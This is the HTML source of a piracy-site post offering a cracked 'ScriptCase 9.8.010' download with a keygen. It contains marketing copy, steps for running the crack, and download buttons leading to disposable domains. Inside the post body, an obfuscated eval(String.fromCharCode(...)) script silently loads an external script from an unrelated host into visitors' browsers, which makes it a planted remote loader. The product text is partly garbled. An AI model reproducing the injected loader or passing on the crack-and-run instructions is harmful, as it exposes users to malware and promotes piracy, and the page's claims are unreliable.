                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Footer CSS */
                    .footer-widget-area {
                        background: #a8a8a8;
                    }		</style>

	</head>

<body class="wp-singular post-template-default single single-post postid-11883 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-bam boxed-layout right-sidebar one-container">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

                    <span class="bam-date">January 30, 2026</span>
        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://crackhome.net/" class="custom-logo-link" rel="home"><img width="162" height="138" src="https://crackhome.net/wp-content/uploads/2024/05/cropped-Crackhome.net_.png" class="custom-logo" alt="Crackhome" decoding="async" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://crackhome.net/" rel="home">Crackhome</a></p>
                                <p class="site-description">Download All Softwares From Crackhome</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://crackhome.net/">Home</a></li>
<li id="menu-item-14763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14763"><a href="https://crackhome.net/category/vpn/">VPN</a></li>
<li id="menu-item-14764" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14764"><a href="https://crackhome.net/category/tool/">tool</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14765"><a href="https://crackhome.net/category/window/">Window</a></li>
<li id="menu-item-14766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a href="https://crackhome.net/category/multimedia/">Multimedia</a></li>
<li id="menu-item-14767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14767"><a href="https://crackhome.net/category/antivirus/">Antivirus</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14768"><a href="https://crackhome.net/category/mac/">Mac</a></li>
<li id="menu-item-14769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14769"><a href="https://crackhome.net/category/converter/">Converter</a></li>
<li id="menu-item-14770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14770"><a href="https://crackhome.net/category/game/">game</a></li>
<li id="menu-item-14772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772"><a href="https://crackhome.net/contact-us/">CONTACT US</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://crackhome.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menu</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-primary-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://crackhome.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14763"><a href="https://crackhome.net/category/vpn/">VPN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14764"><a href="https://crackhome.net/category/tool/">tool</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14765"><a href="https://crackhome.net/category/window/">Window</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a href="https://crackhome.net/category/multimedia/">Multimedia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14767"><a href="https://crackhome.net/category/antivirus/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14768"><a href="https://crackhome.net/category/mac/">Mac</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14769"><a href="https://crackhome.net/category/converter/">Converter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14770"><a href="https://crackhome.net/category/game/">game</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772"><a href="https://crackhome.net/contact-us/">CONTACT US</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
<article id="post-11883" class="bam-single-post post-11883 post type-post status-publish format-standard has-post-thumbnail hentry category-tool">

	
		
	<div class="category-list">
		<span class="cat-links"><a href="https://crackhome.net/category/tool/" rel="category tag">tool</a></span>	</div><!-- .category-list -->

	<header class="entry-header">
		<h1 class="entry-title">ScriptCase 9.8.010 Crack + Serial Number Free Download 2023</h1>			<div class="entry-meta">
				<span class="byline"> <img class="author-photo" alt="GFN76NAe6H" src="https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://crackhome.net/author/gfn76nae6h/">GFN76NAe6H</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://crackhome.net/scriptcase-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2022-10-08T07:40:56+00:00">October 8, 2022</time><time class="updated" datetime="2022-10-08T07:48:57+00:00">October 8, 2022</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="//9rxm9js3140825fy.cfd/?p=454&pg=0&f=Download" target="_blank" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>Download Now</strong></button></center></div>
<h2><strong>ScriptCase 9.8.010 Crack + Keygen Free Download 2023</strong></h2>
<p style="text-align: center;"><strong><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11884" src="http://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9.2.001-Crack-With-Patch-Keygen-Free-Download.jpg" alt="ScriptCase 9.8.010 Crack + Keygen Free Download 2023" width="250" height="250" srcset="https://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9.2.001-Crack-With-Patch-Keygen-Free-Download.jpg 250w, https://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9.2.001-Crack-With-Patch-Keygen-Free-Download-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></strong></p>
<p><a href="https://crackhome.net/scriptcase-crack" target="_blank" rel="noopener"><strong>ScriptCase Crack</strong></a> is an amazing and very good <a href="https://en.wikipedia.org/wiki/Tool" target="_blank" rel="noopener">tool</a> for increasing the efficiency of web development, keeping time, and increasing profits. It can build complete systems and create secure and fast custom studies. It is the best fast and most efficient web development tool on the market. The source that is created is quite a tool plus and can be released on any allowed PHP web server. ScriptCase Crack file brought a way to create and maintain applications based on tables with full security. <span style="font-size: 1.125rem;">For this, you only need to install the latest version of this app from here and start building websites in the easiest way.</span></p>
<p><strong>ScriptCase License Code </strong>is an amazing application that has proven to be good for web development. It conveys the complete solution for creating business websites with an elegant interface, interesting menus, dashboard, and registration forms. Moreover, the interface of this application offers the solution to link the ambitious project, and define the simple way to attach to the current database such as MariaDB, MySQL, SQLite, PostgreSQL, Interbase, Amazon Aurora, SQL Azure, Oracle, Firebird, DB2, Sybase, Access, MS SQL Server And much more. <span style="font-size: 1.125rem;">In other words, it will increase profits, and the timekeeping efficiency is also improved. All in all, the app works effectively giving the tools to build an entire amazing website with the aid tool.</span></p>
<p><strong>ScriptCase Mac</strong> is a development IDE <a href="https://en.wikipedia.org/wiki/Platform" target="_blank" rel="noopener">platform</a> for PHP applications and the most efficient web development environment! Create complete web systems integrated with business intelligence solutions in minutes! Create projects with support to over 50 languages. Data Dictionary feature allows an easy translation of tables names, fields, and messages. Powerful and intuitive design tools enable​ to you​ easy and extensive customization of your application’s UI.​ Scriptcase can be installed locally or on a web server (intranet or internet), it can be accessed from a browser and allows concurrent use with several developers working simultaneously on the same project.</p>
<h3><strong>ScriptCase 9.8.010 Crack + Download for PC 2023</strong></h3>
<p>In addition, <strong>ScriptCase Product Key</strong> helps you convert your spreadsheet into a stylish and well-decorated app for both business and education purposes. This program integrates the fastest speed that enables you to use this app on any of the browsers, including Chrome, Internet Explorer, Firefox, Opera, etc. While creating projects, it offers a pre-defined inventory buffer that also contains the name, current version, and full details of everything. Create applications using your worksheets. It brings a list of motivational features that make it possible to convert or import a CSV and XLS database in addition to ACCESS without facing any problem.<span id="ScriptCase_Crack_Full_Torrent_Here_2021" class="ez-toc-section"></span></p>
<p>Finally, you can boost your business to work simultaneously with your team. It integrates modern technology that allows you to instantly create a web application using a menu, tables, PDFs, modern forms, etc. <strong>ScriptCase Patch</strong> let you design an elegant layout by clicking on the option such as automatic data verification and more. However, many constructive tools and features happen to create a dashboard where you can provide a list of options, schemes, and applications. All of these functions make one of the best web apps. <span style="font-size: 1.125rem;">Scriptcase</span><span style="font-size: 1.125rem;"> </span><span style="font-size: 1.125rem;">is a beautifully designed software giving the features to enhance the greatness of web development.</span></p>
<p style="text-align: center;"><span style="font-size: 1.125rem;"><img decoding="async" class="alignnone wp-image-11885 size-full" src="http://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9-Crack-License-Key-Full.webp" alt="ScriptCase 9.8.010 Crack + Keygen Free Download 2023" width="637" height="501" srcset="https://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9-Crack-License-Key-Full.webp 637w, https://crackhome.net/wp-content/uploads/2022/10/ScriptCase-9-Crack-License-Key-Full-300x236.webp 300w" sizes="(max-width: 637px) 100vw, 637px" /></span></p>
<h3><strong>Key Features:</strong></h3>
<ul>
<li>Scriptcase for Windows enables you to design, develop, and deploy beautiful, responsive, database-based applications using only a web browser. A powerful PHP generator for you to develop fast, simple, safe, and at low cost.</li>
<li>Connect with your database (MySQL, PostgreSQL, SQLite, Interbase, Firebird, Access, Oracle, MS SQLServer, DB2, Sybase, Informix, or ODBC layer) and create web applications based on your tables in a simple and secure way. Make data access and maintenance uncomplicated! Convert XLS and CSV files to database tables to create applications and reports.</li>
<li>Use our modern, intuitive, and efficient browser-based environment to quickly create and run web applications such as forms, reports, graphs, PDFs, dashboards, and menus, enabling easy iterative development. Building management dashboards.</li>
<li>Customize the application’s user interface without writing a single line of CSS or Javascript. You can change everything from a single button shape to the full feature of the app, with just a few points and clicks.</li>
<li>With just one click, the app source code is generated and displayed with all modifications made, allowing rapid preview and testing of the final application.</li>
<li>Publishing is the process you use to make applications, developed within Scriptcase, available for end-user access. Requires only a web server with PHP support. Created applications use PHP, HTML, CSS, and JavaScript technologies. This means that your app does not require running Scriptcase in production.</li>
<li>Keep your projects in the process of continuous improvement. Focusky Premium Crack  is constantly evolving with major technological market innovations. You can manage your editions, keep a record of changes, and enable the creation of new releases of the same design, using an original release resource provided by Scriptcase.</li>
<li>Scriptcase offers some additional tools to support your project development, such as data dictionary, database, and query manager, documentation manager, application creation wizard, macros containing useful PHP functions, ready-to-use codes, and library manager for you to create a code repository.</li>
<li>With Scriptcase, you can focus on the problem at hand. Many development processes are managed for you: security, authentication, database interactions, input validation, session state management, and many other dependencies that work outside of the box. All the tools you need are available in one expandable platform, operating as part of the Scriptcase environment.<span id="What_is_New_in_ScriptCase_96003" class="ez-toc-section"></span></li>
</ul>
<h3><strong>System Requirements:</strong></h3>
<ul>
<li>Microsoft Windows 10 (64-bit only), 8.1 (32-bit and 64-bit), or 7 SP1 (32-bit and 64-bit)</li>
<li>1 GHz or faster processor</li>
<li>RAM, 32-bit: 2GB, 64-bit: 4GB</li>
<li>Disk space: 4.0 GB</li>
<li>1360 x 768 screen resolution in true color</li>
</ul>
<h3><strong>Pros:</strong></h3>
<ul>
<li>It has rich functionality</li>
<li>It has extensive support options</li>
<li>It has a set of training lessons</li>
<li>It offers multiple version at the same time</li>
<li>It is easy to use for novice users</li>
</ul>
<h3><strong>Cons:</strong></h3>
<ul>
<li>Difficult learning curve expensive to purchase</li>
</ul>
<h3><strong>What is New?</strong></h3>
<ul>
<li>Support for Gujarati and Sinhala language added</li>
<li>Also, add regional support for the above language</li>
<li>Fix a problem that occurs when the virtual field type is used in the network search</li>
<li>A new modification function has been added to the Actual Value field</li>
<li>Another issue with saved search has been fixed when selecting a double field</li>
<li>The problem is fixed in the list of links between different programs.</li>
<li>Added new functionality for actual value field changes.</li>
<li>Solve other issues with saved searches when double-selecting a field.</li>
<li>Solve this problem by using the types of access limiting mechanism to find networks.</li>
<li>Solve connection list problems between different programs.</li>
<li>Additional support for gouache and sinhala.</li>
<li>It also adds regional support for the above languages.</li>
</ul>
<p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/PpZNsNXpI6k" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h3><strong>How to Crack?</strong></h3>
<ol>
<li>Get the latest version of Crack ScriptCase available here.</li>
<li>Extract all files and locate setup.exe file.</li>
<li>Start the installation as usual, but it still does not work.</li>
<li>Now copy the crack and paste it where the settings are set.</li>
<li>Run the corrupt setup and click the Enable button.</li>
<li>Wait for the next process and restart the <a href="https://en.wikipedia.org/wiki/System" target="_blank" rel="noopener">system</a>.</li>
<li>That’s it, enjoy the premium features</li>
</ol>
<p><strong>ScriptCase 9.8.010 Crack + Keygen Free Download 2023</strong> From Link Given Below:</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-11862" src="http://crackhome.net/wp-content/uploads/2022/10/Download-Here-9-4-1.gif" alt="ScriptCase 9.8.010 Crack + Keygen Free Download 2023" width="125" height="70" /></p>
<p style="text-align: center;"><strong><a href="https://crackhome.net/scriptcase-crack" target="_blank" rel="noopener">Mirror Link</a> / <a href="https://usersdrive.com/shbwf0i0ktk9.html" target="_blank" rel="noopener">Download Now</a></strong></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'></script></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0);" onclick="window.open('//rfsjh070725nwj.cfd/?p=455&pg=0&f=Download', '_blank')" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>MEDIAFIRE LINK</strong></button></a><a href="javascript:void(0);" onclick="window.open('//rfsjh070725nwj.cfd/?p=455&pg=0&f=Download', '_blank');" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>GOOGLE DRIVE LINK</strong></button></a></center></div>

<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://crackhome.net/scriptcase-crack/" data-a2a-title="ScriptCase 9.8.010 Crack + Serial Number Free Download 2023"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_classroom" href="https://www.addtoany.com/add_to/google_classroom?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="Google Classroom" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_slashdot" href="https://www.addtoany.com/add_to/slashdot?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="Slashdot" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=https%3A%2F%2Fcrackhome.net%2Fscriptcase-crack%2F&amp;linkname=ScriptCase%209.8.010%20Crack%20%2B%20Serial%20Number%20Free%20Download%202023" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-11883 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://crackhome.net/autodesk-alias-surface-crack-2/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Autodesk Alias Surface 2023 + Crack (Serial Key) Download Free 2023</span></a></div><div class="nav-next"><a href="https://crackhome.net/mailwasher-pro-crack/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">MailWasher Pro 7.14.12 Crack + Registration Key Free Download 2023</span></a></div></div>
	</nav><div class="bam-authorbox clearfix">

    <div class="bam-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>    </div>

    <div class="bam-author-content">
        <h4 class="author-name">GFN76NAe6H</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://crackhome.net/author/gfn76nae6h/" title="GFN76NAe6H">
            View all posts by GFN76NAe6H &rarr;        </a>
    </div>

</div>


<div class="bam-related-posts clearfix">

    <h3 class="related-section-title">You might also like</h3>

    <div class="related-posts-wrap">
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://crackhome.net/lansweeper-crack/">
                        <img width="250" height="220" src="https://crackhome.net/wp-content/uploads/2022/09/1.webp" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="Lansweeper 10.5.1.1 Crack + License Key (Free) Download 2023" decoding="async" loading="lazy" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://crackhome.net/lansweeper-crack/" rel="bookmark" title="Lansweeper 10.5.1.1 Crack + License Key (Free) Download 2023">
                        Lansweeper 10.5.1.1 Crack + License Key (Free) Download 2023                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://crackhome.net/lansweeper-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-06-08T06:30:20+00:00">June 8, 2023</time><time class="updated" datetime="2023-06-08T17:37:51+00:00">June 8, 2023</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://crackhome.net/proficad-crack/">
                        <img width="256" height="256" src="https://crackhome.net/wp-content/uploads/2022/07/ProfiCAD.png" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="ProfiCAD 12.1 Crack + Activation Key 2023 Free Download" decoding="async" loading="lazy" srcset="https://crackhome.net/wp-content/uploads/2022/07/ProfiCAD.png 256w, https://crackhome.net/wp-content/uploads/2022/07/ProfiCAD-150x150.png 150w" sizes="auto, (max-width: 256px) 100vw, 256px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://crackhome.net/proficad-crack/" rel="bookmark" title="ProfiCAD 12.1 Crack + Activation Key 2023 Free Download">
                        ProfiCAD 12.1 Crack + Activation Key 2023 Free Download                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://crackhome.net/proficad-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2022-12-26T05:51:15+00:00">December 26, 2022</time><time class="updated" datetime="2022-12-26T10:53:17+00:00">December 26, 2022</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://crackhome.net/burp-suite-pro-crack/">
                        <img width="256" height="256" src="https://crackhome.net/wp-content/uploads/2022/08/Burp-Suite.png" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="Burp Suite Pro 2022.12.6 Crack Reddit + License Key Free 2023" decoding="async" loading="lazy" srcset="https://crackhome.net/wp-content/uploads/2022/08/Burp-Suite.png 256w, https://crackhome.net/wp-content/uploads/2022/08/Burp-Suite-150x150.png 150w" sizes="auto, (max-width: 256px) 100vw, 256px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://crackhome.net/burp-suite-pro-crack/" rel="bookmark" title="Burp Suite Pro 2022.12.6 Crack Reddit + License Key Free 2023">
                        Burp Suite Pro 2022.12.6 Crack Reddit + License Key Free 2023                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://crackhome.net/burp-suite-pro-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-01-18T01:48:24+00:00">January 18, 2023</time><time class="updated" datetime="2023-01-17T21:34:58+00:00">January 17, 2023</time></a></span></div>
            </div><!-- .related-post -->
            </div><!-- .related-post-wrap-->

</div><!-- .related-posts -->


<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/scriptcase-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://crackhome.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11883' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e7425a31e4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="204"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
